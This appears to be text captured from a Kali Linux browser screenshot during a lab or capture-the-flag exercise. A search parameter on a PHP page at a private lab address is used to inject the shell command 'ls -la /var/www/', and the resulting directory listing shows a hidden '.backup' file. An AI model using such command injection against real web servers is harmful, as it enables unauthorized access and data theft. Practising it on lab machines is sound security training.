 view-source:http://192.168.56.118/site/busque.php?buscar=ls -la /var/www/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 total 16
2 drwxr-xr-x 3 root root 4096 Oct 31 2021 .
3 drwxr-xr-x 3 root root 4096 Oct 31 2021 ..
4 -rw-r--r-- 1 www-data www-data 336 Oct 31 2021 .backup
5 drwxr-xr-x 6 www-data www-data 4096 Jun 10 2021 site
6
7